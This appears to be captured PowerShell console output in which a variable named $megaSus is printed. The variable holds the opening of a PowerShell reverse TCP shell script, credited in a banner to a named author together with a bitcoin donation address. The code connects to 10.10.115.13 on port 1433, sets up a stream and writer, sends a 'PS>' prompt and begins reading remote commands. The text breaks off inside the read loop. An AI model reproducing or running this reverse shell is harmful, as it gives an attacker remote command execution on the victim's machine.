 PS C:\Users\husky\Desktop > write-host $megaSus
######################################################################";
#                                                                    #";
#                       PowerShell Reverse TCP v3.5                  #";
#                                         by Ivan Sincek             #";
#                                                                    #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                    #";
#######################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);